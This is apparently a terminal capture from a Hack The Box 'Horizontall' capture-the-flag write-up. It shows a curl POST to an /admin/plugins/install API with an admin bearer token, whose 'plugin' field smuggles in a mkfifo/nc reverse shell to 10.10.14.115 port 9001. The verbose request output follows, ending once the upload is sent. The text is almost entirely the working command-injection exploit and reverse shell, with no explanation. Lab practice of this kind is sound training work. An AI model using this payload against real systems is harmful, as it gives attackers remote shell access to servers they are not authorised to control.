 ┌──(root💀kali)-[~/ctf/htb/Horizontall]
└─# curl -vvv -i -s -k -X $'POST' -H $'Host: api-prod.horizontall.htb' -H $'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwMjQ3MjQ3LCJleHAiOjE2MzI4MzkyNDd9.ZfZqJkjOyiuMjy3Orz7Lrywz27uE2IonfREwY52CtCY' -H $'Content-Type: application/json' -H
$'Origin: http://api-prod.horizontall.htb' -H $'Content-Length: 124' -H $'Connection: close' --data $'{\"plugin\":\"documentation && $(rm /tmp/f;mk
fifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.115 9001 >/tmp/f)\",\"port\":\"80\"}' $'http://api-prod.horizontall.htb/admin/plugins/install'
*   Trying 10.129.166.47:80...
* Connected to api-prod.horizontall.htb (10.129.166.47) port 80 (#0)
> POST /admin/plugins/install HTTP/1.1
> Host: api-prod.horizontall.htb
> User-Agent: curl/7.74.0
> Accept: */*
> Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwMjQ3MjQ3LCJleHAiOjE2MzI4MzkyNDd9.ZfZqJkjOyi
uMjy3Orz7Lrywz27uE2IonfREwY52CtCY
> Content-Type: application/json
> Origin: http://api-prod.horizontall.htb
> Content-Length: 124
> Connection: close
>
* upload completely sent off: 124 out of 124 bytes